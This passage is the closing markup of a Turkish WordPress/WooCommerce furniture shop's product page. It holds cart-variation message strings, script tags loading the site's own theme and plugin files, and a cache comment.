var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:51:48 -->